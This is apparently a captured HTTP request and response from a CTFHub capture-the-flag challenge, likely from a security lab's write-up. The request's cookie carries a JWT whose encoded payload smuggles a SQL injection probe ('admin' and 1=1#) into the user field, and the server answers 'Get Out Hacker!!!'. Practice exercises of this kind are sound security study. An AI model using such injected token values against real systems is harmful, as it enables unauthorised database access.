 GET /index.php HTTP/1.1
Host:
challenge-f8a54bbfb152c7b3.sandbox.ctfhub.com:10080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:76.0) Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
Connection: close
Cookie:
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjo
iYWRtaW4nIGFuZCAxPTEjIiwibmV3cyI6IjEifQ.b1OzNZ39neODx0
v9O1pqz5bwc1jjHGCAZkhkRDjv8RM
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Sat, 30 May 2020 03:57:32 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 17
Connection: close
X-Powered-By: PHP/7.3.14
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
Get Out Hacker!!!
字节脉搏实验室